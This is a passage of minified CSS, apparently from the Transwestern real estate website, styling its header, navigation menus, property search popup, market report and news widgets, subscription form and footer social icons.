0;float:left}.home-new{font-family:Arial,sans-serif}.home-new body{font-family:Arial,sans-serif}.home-new h2{font-size:2.1rem;line-height:1;font-family:Arial,sans-serif;font-weight:300;color:#939598}section h2{margin:0 0 45px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.half-section{display:inline-block;vertical-align:top;font-size:1rem;width:50%;padding:0 2.5%}.one-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:33.3%}.two-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:66.6%}.home-new .btn-primary,.home-new .btn-black,.home-new .btn-blue{font-family:Arial,sans-serif}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.home-new{font-family:Arial,sans-serif}.home-new .btn-brdr,.home-new .btn-brdr-blue{font-family:Arial,sans-serif}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{font-family:Arial,sans-serif}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.logo{display:block;margin:auto;float:left;max-width:283px}.logo a{display:block;outline:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:7px 0 0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.nav-brand{display:block;float:right}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.home-new .nav-brand>ul>li>a{font-family:Arial,sans-serif}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.home-new .primary-menu{position:relative;z-index:1}.home-new .open-navbar{overflow:hidden}.home-new header{text-transform:initial;display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.home-new .top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.home-new .top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.home-new .top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{display:block;padding:14px 30px;font-family:Arial,sans-serif;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.home-new .top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.home-new .top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.home-new .navbar{display:block;padding:0 30px;width:100%;float:left}.home-new .logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.home-new .logo a{display:block;outline:none}.home-new .header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.home-new .navbar-header{position:relative;display:block;float:left}.home-new .header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.home-new .navbar-toggle{margin:0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.home-new .navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.home-new .nav-brand{padding-top:30px;float:right}.home-new .nav-brand ul,.home-new .nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.home-new .nav-brand>ul>li:last-child>a{padding-right:0}.home-new .nav-brand>ul>li>a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:-7px;background:#fff;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-new .nav-brand>ul>li>a:hover:before,.home-new .nav-brand>ul>li>a:focus:before,.home-new .nav-brand>ul>li>a:active:before{right:0}.home-new .header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.home-new .header-fix .companies-dropdown,.home-new .header-fix .secondary-menu{display:none}.home-new .header-fix .top-bar{height:0;overflow:hidden}.home-new .header-fix .navbar{transition:padding .25s}.home-new .header-fix .nav-brand{padding-top:5px}.home-new .nav-brand .secondary-menu{padding-top:20px;padding-right:52px;text-align:right}.home-new .nav-brand .secondary-menu li{float:none !important;display:inline-block !important;cursor:pointer}.home-new .nav-brand .secondary-menu li>a{font-size:.9rem;text-transform:capitalize;font-family:Arial,sans-serif}.home-new .nav-brand .secondary-menu li:last-child .submenu-wrap{left:auto;right:0}.home-new .nav-brand .secondary-menu .submenu-wrap li{display:block !important}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.home-new .submenu-wrap>ul li a{font-family:Arial,sans-serif}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}.cms-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-3px;right:-10px;width:33px;height:40px;padding:0 10px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1;margin-top:0;border:none}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0;padding:0;float:left;width:17px;height:34px;cursor:pointer;background:url(../images/search-icon1.png) no-repeat center center;background-size:16px 18px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}select#size-select:before{-webkit-appearance:none;content:'▼'}.popup-logo{margin-bottom:35px}.search-property-popup{text-align:center}.search-property-popup h3{font-family:Arial,sans-serif;color:#000}.search-property-popup select::-ms-expand{display:none}.search-property-popup form button[type="submit"]{display:block;width:100%;padding:11px;letter-spacing:1px;font-size:1.1rem;background-color:#006eb6;color:#fff;text-transform:uppercase;font-family:Arial,sans-serif;border-radius:3px}.search-property-popup .select-wrap{font-size:1rem;position:relative;display:inline-block;vertical-align:top;width:48%;margin-bottom:18px}.search-property-popup .select-wrap:after{content:'▼';position:absolute;right:18px;top:7px;font-size:14px;color:#a7a8ac;pointer-events:none}.search-property-popup .select-wrap select{display:block;width:100%;font-size:1rem;appearance:none;-webkit-appearance:none;font-style:italic;padding:10px;border-width:2px;border-color:#d4d5d7;border-radius:4px;color:#9b9b9f;background-color:transparent;cursor:pointer;font-family:Arial,sans-serif}.search-property-popup .select-wrap select.touched{color:#000}.search-property-popup .select-wrap:nth-child(even){margin-left:3%}#size-slider-wrapper{display:none;padding:10px 10px 0;margin-top:10px;border:1px solid #d4d5d7;border-top:none}#size-slider-wrapper .slider{width:calc(100% - 10px);margin:0 10px}.slider-handle{width:10px}.size-slider-measure{display:flex;justify-content:space-between}.slider.slider-horizontal .slider-handle{border-radius:0}.slider.slider-horizontal .slider-track{height:5px;margin-top:-2px}.about-us{display:inline-block;vertical-align:top;font-size:1rem;width:40%}.about-us-inner{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/about-us-background-image.jpg');background-repeat:no-repeat;background-size:cover}.about-us-inner-color{background-color:rgba(0,97,174,.7);top:0;left:0;width:100%;height:100%;padding:25px 40px 35px;color:#fff}.about-us p{margin-bottom:25px;font-size:1.15rem}.about-us .btn-outline{font-family:Arial,sans-serif;letter-spacing:1px}.about-us .link-group{display:flex;justify-content:space-between;align-items:center;text-align:center;font-size:1.1rem;font-family:Arial,sans-serif}.about-us .link-group a{line-height:1.3;color:#fff}.about-us .link-group a:hover{text-decoration:underline}.home-market-reports{padding-left:12%}.home-market-reports .mkrt-cmn-select .multi-select-button{width:100%;max-width:100%;padding:0 0 .2em;font-size:22px;border:#939598 0 solid;border-bottom-width:1px;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#939598}.home-market-reports .mkrt-cmn-select .multi-select-button:after{right:2px;border-color:#939598 transparent transparent transparent;border-width:7px 7px 0 7px}.home-market-reports .mkrt-cmn-select{margin-bottom:30px}.home-market-reports .market-rpt-result{width:100%;padding:0;background-color:transparent}.home-market-reports .market-rpt-table th{display:none}.home-market-reports .market-rpt-table{max-height:290px;overflow:auto}.home-market-reports .market-rpt-table tr td{padding:8px 0}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-size:1rem;padding-left:0;color:#006eb6}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{display:none}.home-market-reports .market-rpt-table #tbodydata tr td:not(:first-child){display:none}.home-market-reports .market-rpt-table{margin-bottom:0}.market-report-preview{width:28%;margin-bottom:30px;padding-top:20px;margin-right:6%;display:inline-block;vertical-align:top}.market-reports-appearance{width:65%;font-size:0;display:inline-block}.market-reports-appearance img{display:block}.market-reports-appearance *{font-size:1rem}.market-reports-list{width:100%;display:inline-block;vertical-align:top;padding-top:20px;padding-right:15px}.home-market-reports .market-reports-list .custom_checkbox [type="checkbox"]+label:after{display:none}.home-market-reports .generate-reportbtn{display:none}.home-market-reports .multi-select-menuitem{background-color:#fff;color:#939598}.home-market-reports .multi-select-menuitem:hover{background-color:#9de6ff}.home-market-reports .multi-select-menuitems label>span.check{border:#939598 1px solid}.home-market-reports .multi-select-menuitems label>input:checked+span.check{border:none}.home-market-reports .multi-select-menuitems label>input:checked+span:before{background-color:#939598}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px;width:35%;margin:0;text-align:center;font-size:20px;color:#fff;background-color:#006eb6;font-family:Arial,sans-serif;font-weight:500}.home-recent-news #newsTabs .resp-tabs-list li:last-child{width:65%}.home-recent-news #newsTabs li.resp-tab-active{border:none;background-color:#00aeef}.home-recent-news #newsTabs li:before{display:none}.home-recent-news #newsTabs .resp-tab-content{border:none}.home-recent-news-list{padding:0}.home-recent-news-list ul{margin:0 0 64px;box-shadow:5px 12px 25px 0 rgba(0,0,0,.1)}.home-recent-news-list li{overflow:hidden;display:block;padding:0;background-color:#f1f7ff}.home-recent-news-list .recent-news-image{width:140px;height:140px;object-fit:cover;float:left}.home-recent-news-list li:nth-child(even){background-color:#006eb6}.home-recent-news-list li:nth-child(even) .recent-news-image{float:right}.home-recent-news-list li:nth-child(even) h4 a{color:#fff}.home-recent-news-list li:nth-child(even) .press{color:#fff}.home-recent-news-list li:nth-child(even) .date{color:#fff}.home-recent-news-list .recent-news-info{overflow:hidden;padding:16px}.home-recent-news-list h4{font-size:1rem;margin-bottom:2px}.home-recent-news-list h4 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#808285;font-family:Arial,sans-serif}.home-recent-news-list .press{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#97999c;font-size:.9rem;font-family:Arial,sans-serif;margin-bottom:0}.home-recent-news-list .date{margin-bottom:0;font-size:.9rem;font-family:Arial,sans-serif;color:#006eb6}.home-recent-release-list .date{margin-bottom:28px}.home-new .recent-publications{display:inline-block;vertical-align:top;font-size:1rem;width:60%;padding-left:7%;padding-right:0}.home-new .recent-publications h2{margin-bottom:45px}.home-new .featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-weight:400;font-size:1.7rem;line-height:36px;color:#fff;position:absolute;left:20px;right:40px;bottom:20px;z-index:2}.home-new .recent-publication ul li h3 a{display:block;color:#999b9e;font-family:Arial,sans-serif;font-weight:400;font-size:.9rem;line-height:1.5;text-transform:uppercase}.home-new .recent-publication .date{display:inline-block;margin-bottom:0;padding-right:10px;font-family:Arial,sans-serif;font-size:.9rem;color:#006eb6}.home-new .recent-publication .category-label{position:relative;margin-bottom:5px;font-size:.9rem;line-height:1;font-style:italic;color:#006eb6}.home-new .recent-publication ul{font-size:0;margin-bottom:18px}.home-new .recent-publication li{font-size:1rem;display:inline-block;width:45%;vertical-align:top;margin-right:5%;margin-bottom:20px}.home-new .recent-publication li:before{display:none}.home-new .recent-publication ul li h3{margin:0;line-height:30px}.home-new .story-Slider .item a{display:flex}.home-new .story-Slider .item a img{width:319px;height:232px}.home-new .story-Slider .item{display:block !important;margin:0}.home-new .story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-95px}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-95px}.home-new .story-Slider .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:8px;height:8px;background:#a7a9ac;border-radius:50%;opacity:1}.home-new .story-Slider{padding-bottom:60px}.home-new .story-Slider .slick-dots{bottom:-17px}.home-new .story-Slider .slick-dots .slick-active button:before{background:#006eb6}.home-new .story-Slider .slick-dots li button{width:18px;height:18px;padding:5px;text-align:center;border-radius:30rem}.home-new .story-Slider .slick-dots li.slick-active button{box-shadow:0 0 0 1px #006eb6}.home-new .story-Slider .caption-slide{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:static;opacity:.9;background:#006eb6;width:317px;text-align:center;z-index:3;transition:opacity .3s}.home-new .story-Slider .slick-slide>div:nth-child(even)>.item>a{flex-direction:row-reverse}.home-new .story-Slider .item a:after{display:none}.home-new .story-Slider .caption-slide h6{max-width:90%;margin-right:auto;margin-left:auto;font-family:Arial,sans-serif;font-size:1rem}.home-new .story-Slider .caption-slide p{max-width:90%;margin-right:auto;margin-left:auto;margin-bottom:15px;margin-top:20px;font-size:1rem;font-family:Arial,sans-serif}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:7.4%;background:rgba(255,255,255,.85)}footer{display:block;margin-top:0;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}.home-new footer{margin-top:60px}.footer-links .fix-wrap{border-top:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.footer-social-links{max-width:250px}.footer-social-links a{display:inline-block;width:28px;height:28px;border-radius:30rem;line-height:28px !important;text-align:center}.footer-social-links a i{display:inline-block !important}.home-new .subscribe{display:block;margin:auto;max-width:542px;overflow:hidden}.home-new .subscribe .form-group{width:100%;float:left;font-size:0}.home-new .subscribe .form-group *{font-size:1rem}.home-new .subscribe input{float:none;height:36px;line-height:36px;color:#fff;font-size:1rem;background-color:rgba(0,0,0,.4)}.home-new .subscribe input::-webkit-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input::-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:400;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-ms-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe .form-control{vertical-align:top;padding-left:50px;max-width:315px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icon-mail.png');background-repeat:no-repeat;background-position:top 11px left 14px;background-size:20px}.home-new .subscribe .btn-primary{padding:0 1.5rem;max-width:254px;font-size:.85rem;font-family:Arial,sans-serif;font-weight:bold;background-color:#fff;color:#12acff;transition:background-color .25s}.home-new .subscribe .btn-primary:hover{background-color:#2ea6cf;color:#fff}.home-new footer{background-color:#939598}.home-new .footer-logo-wrap{margin:50px auto 50px;max-width:338px}.home-new .footer-links{margin-top:0}.home-new .footer-links .fix-wrap{max-width:95%;width:1170px;padding:60px 0 10px;overflow:hidden}.home-new .foot-col h6{margin:0 0 13px;font-family:Arial,sans-serif;font-weight:normal;font-size:1.15rem;line-height:27px;text-transform:uppercase}.home-new .foot-col ul li a{display:inline-block;font-family:Arial,sans-serif;font-size:.9rem;line-height:24px;color:#fff}.home-new .foot-col ul li{line-height:1;margin:0 0 8px !important}.home-new .footer-links .foot-col:last-child{padding-top:0}.home-new .copyright{margin:0;padding:50px 0;background-color:#6d6e71}.home-new .foot-col ul li a:hover{color:#fff;text-decoration:underline}.home-new .footer-links .fix-wrap{border:none}.home-new .copyright p{float:none;margin:0;font-size:1rem;line-height:20px;font-weight:300;text-align:center;font-family:Arial,sans-serif}.home-new .copyright p a{display:inline-block;margin:0;color:#36afe2}.home-new .copyright p a:hover{color:#36afe2;text-decoration:underline}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.home-new .foot-col h6{font-family:Arial,sans-serif}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 16px 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li a:hover i.icn-lin{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px}.social-link ul li a:hover i.icn-tweet{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li a:hover i.icn-fb{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li a:hover i.icn-google{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li a:hover i.icn-youtube{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li a:hover i.icn-rss{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/flickr-icon.png?v=2');width:18px;height:10px;background-repeat:no-repeat}.social-link ul li a:hover i.flickr-icon{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li a:hover i.slideshare-icon{background-position:0 -16px}.home-new .social-link ul li i.instagram-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:2px}.home-new .social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li a:hover i.pinterest-icon{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li a:hover i.vimeo-icon{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li a:hover i.translations-icon{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx 